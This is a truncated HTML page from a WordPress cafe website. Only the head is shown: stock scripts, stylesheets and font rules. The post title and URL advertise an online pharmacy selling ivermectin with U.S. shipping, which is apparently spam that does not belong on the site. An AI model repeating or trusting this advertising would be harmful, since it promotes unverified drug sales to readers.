

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bintangcafe.com.au/uncategorized/generic-drugs-online-pharmacy-brand-ivermectin-online-canada-fastest-u-s-shipping/
body_size: 15179
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Generic Drugs Online Pharmacy | Brand Ivermectin Online Canada | Fastest U.S. Shipping</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.bintangcafe.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.bintangcafe.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bintangcafe.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bintangcafe.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mp-restaurant-menu-font-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/lib/mp-restaurant-menu-font.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mprm-style-css' href='https://www.bintangcafe.com.au/wp-content/plugins/mp-restaurant-menu/media/css/style.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/fontello.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://www.bintangcafe.com.au/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bintangcafe.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bintangcafe.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bintangcafe.com.au/wp-json/wp/v2/posts/2348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bintangcafe.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.bintangcafe.com.au/uncategorized/generic-drugs-online-pharmacy-brand-ivermectin-online-canada-fastest-u-s-shipping/" />
<link rel='shortlink' href='https://www.bintangcafe.com.au/?p=2348' />
<link rel="alternate" type="application/json+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Fgeneric-drugs-online-pharmacy-brand-ivermectin-online-canada-fastest-u-s-shipping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bintangcafe.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bintangcafe.com.au%2Funcategorized%2Fgeneric-drugs-online-pharmacy-brand-ivermectin-online-canada-fastest-u-s-shipping%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer 